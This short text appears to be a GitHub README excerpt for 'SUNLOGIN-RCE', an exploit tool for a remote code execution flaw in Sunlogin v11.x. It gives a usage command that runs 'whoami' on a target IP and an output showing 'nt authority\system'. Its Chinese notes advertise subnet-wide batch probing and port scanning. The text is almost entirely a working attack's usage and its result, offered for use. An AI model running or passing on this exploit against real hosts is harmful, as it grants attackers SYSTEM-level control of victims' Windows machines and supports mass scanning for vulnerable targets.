 # sunRce.exe -t rce -p 49773 -h 192.168.237.139 -c "whoami"
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 命令执行成功:
nt authority\system